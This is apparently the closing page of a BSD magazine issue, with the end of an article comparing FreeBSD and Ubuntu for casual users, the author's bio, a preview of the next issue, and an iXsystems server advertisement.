As promised, I did not write things that may or will start a flame war. I did my best to be honest, fair, and unbiased in discussing the difference between FreeBSD and Ubuntu in a not so technical way, but in a point of view of a casual user.

#### **JOSHUA EBARVIA**

**Joshua Ebarvia is a java programmer, systems administrator and college lecturer. His passion is working and using operating systems specially UNIX-based and UNIX-cloned systems. You can reach him at [joshua.ebarvia@gmail.com](mailto:joshua.ebarvia@gmail.com)**







# In the next issue:

- Building VPNs on OpenBSD - GhostBSD - and Other !

# Next issue is coming in October!

## **Customize Your Server Flavors**



## Served Exactly How You Like!

#### Tired of being able to choose from only chocolate, strawberry, or vanilla? At iXsystems, we understand your need for custommade servers.

"Open Source Hardware Design" is the iXsystems trademark. iXsystems provides an assortment of pre-configured servers and storage solutions, but our true pride rests on our ability to customize our products to meet your specific tastes and needs. iXsystems mixes in the raw power of Intel® Xeon® 5600/5500 Series Processors for a truly delicious treat. Our Professional Enterprise Service Level packages and desktop support offering also enables us to ensure you get the most from your FreeBSD® and PC-BSD™ systems, adding the perfect toppings to your order.

Call iXsystems toll free or visit our website today! +1-800-820-BSDi | www.iXsystems.com





Powerful. Intelligent.

Intel, the Intel logo, and Xeon Inside are trademarks or registered trademarks of Intel Corporation in the U.S. and other countries.